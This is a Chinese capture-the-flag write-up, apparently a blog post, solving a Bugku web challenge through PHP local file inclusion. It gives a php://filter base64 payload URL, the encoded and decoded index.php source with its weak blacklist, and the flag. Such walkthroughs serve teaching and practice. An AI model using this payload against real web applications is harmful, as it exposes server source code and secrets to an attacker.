



- 第二个界面发现url为:

http://123.206.87.240:8005/post/index.php?file=show.php

参数有file选项,联想到了文件包含漏洞

- 结合题目提示:

flag在index里

通过PHP内置协议直接读取代码

通过构造如下语句:

http://xxx.com/index.php?file=php://filter/read=convert.base64-encode/resource=xxx.php

就能获得xxx.php的代码的base64加密结果,通过base64解密后便可获得xxx.php的代码

http://123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php

得到base64编码:

PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW5kZXgucGhwP2ZpbGU9c2hvdy5waHAiPmNsaWNrIG1lPyBubzwvYT4nO30NCgkkZmlsZT0kX0dFVFsnZmlsZSddOw0KCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpew0KCQllY2hvICJPaCBubyEiOw0KCQlleGl0KCk7DQoJfQ0KCWluY2x1ZGUoJGZpbGUpOyANCi8vZmxhZzpmbGFne2VkdWxjbmlfZWxpZl9sYWNvbF9zaV9zaWh0fQ0KPz4NCjwvaHRtbD4NCg==

解码后:

<html>

<title>Bugku-ctf</title>

<?php

error_reporting(0);

if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}

$file=$_GET['file'];

if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){

echo "Oh no!";

exit();

}

include($file);

//flag:flag{edulcni_elif_lacol_si_siht}

?>

</html>

得到flag:

flag{edulcni_elif_lacol_si_siht}

本文介绍了一种利用PHP文件包含漏洞的方法,通过构造特定的URL读取目标文件的base64编码,并解码获取隐藏的Flag。该方法适用于存在文件包含漏洞的Web应用程序,通过对目标URL进行精心构造,可以读取服务器上的任意文件。

本文介绍了一种利用PHP文件包含漏洞的方法,通过构造特定的URL读取目标文件的base64编码,并解码获取隐藏的Flag。该方法适用于存在文件包含漏洞的Web应用程序,通过对目标URL进行精心构造,可以读取服务器上的任意文件。

804

804

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?